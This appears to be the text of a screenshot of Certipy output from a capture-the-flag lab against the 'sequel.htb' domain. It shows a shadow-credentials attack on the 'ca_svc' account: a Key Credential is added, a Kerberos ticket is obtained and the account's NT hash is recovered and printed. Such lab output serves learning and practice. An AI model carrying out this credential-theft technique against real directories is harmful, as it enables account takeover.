 Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '07cb0c85-dd51-76cb-8884-da11a6e4bc82'
[*] Adding Key Credential with device ID '07cb0c85-dd51-76cb-8884-da11a6e4bc82' to the Key Credentials
for 'ca_svc'
[*] Successfully added Key Credential with device ID '07cb0c85-dd51-76cb-8884-da11a6e4bc82' to the Key
Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce